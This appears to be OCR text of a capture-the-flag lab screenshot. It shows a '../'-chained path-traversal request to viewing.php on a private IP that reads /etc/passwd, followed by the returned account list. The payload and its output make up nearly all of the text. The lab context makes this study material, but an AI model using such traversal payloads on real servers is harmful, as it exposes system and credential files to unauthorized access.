 192.168.73.146/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd
火狐官方站点 新手上路 京东商城 CTF 常用网址
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aiweb2:x:1000:1000::/home/aiweb2:/bin/bash
n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash